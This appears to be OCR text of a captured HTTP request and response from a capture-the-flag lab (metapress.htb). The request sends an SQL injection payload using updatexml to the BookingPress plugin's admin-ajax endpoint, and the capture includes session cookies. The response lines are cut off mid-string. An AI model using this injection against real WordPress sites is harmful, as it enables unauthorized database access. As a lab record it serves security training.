 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 231
9 Origin: http://metapress.htb
10 Connection: close
11 Referer: http://metapress.htb/events/
12 Cookie: wordpress_498b28797b9ccef61e19f54e27d9e6f4=
manager%7C1670062211%7Cmq06pKoy5SCuSSWH3XFki9HVmyrZqnJM4tet3y996sU%7C91b49334f91b0dcd78
677393acf0b231852ecc03b4203ca2efce5de3207ab0a2; wp-settings-time-2=1669890162;
wp-settings-2=uploader%3D1; PHPSESSID=gcph5co4j5mprh319h6jm7igj8; wordpress_test_cookie
=WP%20Cookie%20check; wordpress_logged_in_498b28797b9ccef61e19f54e27d9e6f4=
manager%7C1670062211%7Cmq06pKoy5SCuSSWH3XFki9HVmyrZqnJM4tet3y996sU%7C3ff59eaa1c8dcb3376
aa9cc2108e043983742446bd2ce4404f44b3c3a25e20af
13
14 action=bookingpress_front_get_timings&_wpnonce=5ff2a16d76&
query_vars[tax_query][1][include_children]=1&query_vars[tax_query][1][terms][1]=1) or
updatexml(0x7e,concat(1,user()),0x7e)#&query_vars[tax_query][1][field]=term_taxonomy_id
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 02 Dec 2022 11:56:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.24
7 Access-Control-Allow-Origin: http://metapress.htb
8 Access-Control-Allow-Credentials: true
9 X-Robots-Tag: noindex
10 X-Content-Type-Options: nosniff
11 Expires: Wed, 11 Jan 1984 05:00:00 GMT
12 Cache-Control: no-cache, must-revalidate, max-age=0
13 X-Frame-Options: SAMEORIGIN
14 Referrer-Policy: strict-origin-when-cross-origin
15 Content-Length: 2952
16
17 {"morning_time":[{"start_time":"09:00","end_time":"09:30","f
am","break_start_time":"","break_end_time":"","is_booked":1
_time":"12:00","formatted_start_time":"11:30 am","formatted_
ime":"","is_booked":0,"class":""},{"start_time":"13:00","end
me":"","break_end_time":"","is_booked":0,"class":""},{"start
pm","break_start_time":"","break_end_time":"","is_booked":0,